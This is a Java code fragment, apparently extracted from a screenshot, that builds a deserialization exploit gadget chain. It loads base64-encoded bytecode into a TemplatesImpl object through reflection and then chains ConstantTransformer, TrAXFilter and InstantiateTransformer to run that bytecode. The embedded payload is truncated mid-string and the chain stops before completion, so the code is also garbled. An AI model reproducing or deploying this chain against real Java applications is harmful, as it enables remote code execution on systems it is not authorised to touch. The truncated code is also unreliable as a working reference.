 public static void main(String[] args) throws Exception {
byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgASCQATABQIABUKABYAFwcAGAcAGQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9
//yv66vgAAADQAIQoABgASCQATABQIABUKABYAFwcAGAcAGQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0R
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{code});
setFieldValue(obj, fieldName: "_name", value: "HelloTemplatesImpl");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { obj })
};